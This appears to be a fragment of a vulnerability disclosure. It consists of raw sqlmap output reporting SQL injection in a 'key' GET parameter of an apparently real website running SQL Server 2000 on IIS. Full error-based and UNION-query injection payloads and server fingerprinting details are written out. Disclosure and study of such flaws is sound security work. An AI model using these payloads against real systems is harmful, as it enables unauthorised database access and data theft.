 GET parameter 'key' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Parameter: key (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: key=admin--dbms% AND 8187=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+
CHAR(98)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8187=8187) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(106)+CHAR(113))) AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: key=admin--dbms% UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHA
R(107)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(83)+CHAR(78)+CHAR(103)+CHAR(117)+CHAR(1
20)+CHAR(83)+CHAR(102)+CHAR(84)+CHAR(102)+CHAR(79)+CHAR(113)+CHAR(112)+CHAR(120)
+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[00:10:33] [INFO] testing Microsoft SQL Server
[00:10:36] [INFO] confirming Microsoft SQL Server
[00:11:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[00:11:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[00:11:02] [INFO] fetched data logged to text files under
www.gkong.com'
www.wooyun.org